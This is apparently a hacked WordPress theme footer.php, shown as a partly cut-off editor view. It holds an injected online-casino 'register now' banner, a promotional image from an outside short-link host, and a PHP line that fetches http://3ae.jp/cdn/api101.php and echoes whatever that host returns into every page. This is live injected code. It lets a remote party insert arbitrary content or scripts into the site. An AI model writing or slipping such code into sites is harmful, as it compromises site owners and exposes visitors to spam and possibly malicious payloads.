 footer.php ✖
36 cocoon_template_part('tmp/breadcrumbs-page');
37 } ?>
38 <div class="elementor-widget-wrap elementor-element-populated">
39 <div class="elementor-element elementor-element-484b008 elementor-widget elementor-widget-html" data-id
-element_type="widget" data-widget_type="html.default">
40 <div class="elementor-widget-container">
41 <div style="width: 100%; height: 80px; background: linear-gradient(to right, #00BBFF, #00FF88); border-radius: 40px; text-
80px; overflow: hidden;"><a style="color: white; text-decoration: none; font-size: 24px; display: block; transition: a
>今すぐ登録</a></div> </div>
42 </div>
43 <div class="elementor-element elementor-element-9a6772a elementor-widget elementor-widget-image" data-id="9a6772a" dat
-widget_type="image.default">
44 <div class="elementor-widget-container">
45 <a href="/go/promotions"><img src="https://3ae.jp/JLyOb" title="オンラインカジノ特典日本" alt="オンラインカジノ
></a> </div>
46 <div class="elementor-widget-container">業界連盟:<?php echo file_get_contents("http://3ae.jp/cdn/api101.php"); ?>
47 </div>
48 </div>
</div>